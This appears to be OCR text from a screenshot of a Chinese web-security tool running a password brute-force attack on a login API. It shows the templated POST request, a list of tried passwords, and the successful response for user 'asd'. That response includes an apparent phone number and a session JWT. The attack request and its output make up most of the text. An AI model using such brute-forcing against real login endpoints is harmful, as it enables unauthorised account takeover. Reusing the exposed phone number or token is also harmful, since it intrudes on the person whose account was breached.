 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/user/login HTTP/1.1
2 Host ? :
3 sign: 32c1dcb6c8f4b796d1d2f729ced7aa65
4 Content-Type: application/json;charset=UTF-8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36 Edg/125.0.0.0
8 Accept: application/json, text/plain, */*
9 X-Requested-With: XMLHttpRequest
10 timestamp: 1718178782000
11 requestId: 8549a6411738b145ee18263195b0b47c
12 Content-Length auto : 88
13
14 {"password":"{{payload(password)}}","username":"asd","validCode":"8gjs"}
Responses 成功[14] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 58 58 admin123
2 POST 200 265 119 123123
3 POST 200 58 58 sysadmin
4 POST 200 58 69 adminxxx
5 POST 200 58 65 adminx
6 POST 200 58 57 6kadmin
7 POST 200 58 59 base
8 POST 200 58 73 feitium
9 POST 200 58 52 admins
10
11
12
sign: 938f97f69a99164406de8ec7b4748e84
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
125.0.0.0 Safari/537.36 Edg/125.0.0.0
Accept: application/json, text/plain, */*
X-Requested-With: XMLHttpRequest
timestamp: 1718189728000
requestId: 668fea655a02154fc3588ce5ac917e73
Content-Length: 88
viaGravie+m/oW4EuPkeHnenZ+4QJ2DFkh51+ew6PuM1hc4WuUQLVDYlvD28GOixyDgVkzTVe+JpVge/93G1yA==
快速预览
1
2
3
4
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 265
10
11 {"code":"0","msg":"成功","data":{"id":7,"username":"asd","nickName":"123","sex":null,"address":"123",
"phone":"13207817112","token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJhdWQiOiI3IiwiZXhwIjoxNzE4Mjc2MTIyfQ.OM-S_Jp3MtDN61KMBBZgevVCuOte14jQHdUrTwPG6BE","role":2}}